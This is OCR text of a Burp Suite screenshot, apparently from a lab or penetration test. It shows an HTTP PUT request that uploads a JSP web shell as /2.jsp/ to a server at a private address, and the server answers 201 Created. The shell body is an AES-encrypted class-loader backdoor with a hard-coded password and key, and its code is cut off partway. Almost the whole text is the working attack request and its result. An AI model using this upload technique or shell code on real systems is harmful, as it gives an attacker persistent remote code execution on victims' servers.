 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.6.195:2002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /2.jsp/ HTTP/1.1
2 Host: 192.168.6.195:2002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=l0bjwxjobo8indfqd1cl8dx9;
phpMyAdmin=0461958f9982a5f22e566d20d94f1e9f;
pma_lang=zh_CN
9 Upgrade-Insecure-Requests: 1
10
11 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"
; String md5=md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader z){super(z);}public
Class Q(byte[] cb){return super.defineClass(cb, 0,
cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=
javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,
new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES")
);return c.doFinal(s); }catch (Exception e){return
null; }} public static String md5(String s) {String
ret = null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.upd
ate(s.getBytes(), 0, s.length());ret = new
java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch
(Exception e) {}return ret; } public static String
base64Encode(byte[] bs) throws Exception {Class
base64;String value = null;try {base64=
Class.forName("java.util.Base64");Object Encoder =
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 13 Mar 2024 08:14:46 GMT
4 Connection: close
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 3
Request Headers 8
Response Headers 3
Done 92 bytes | 12 millis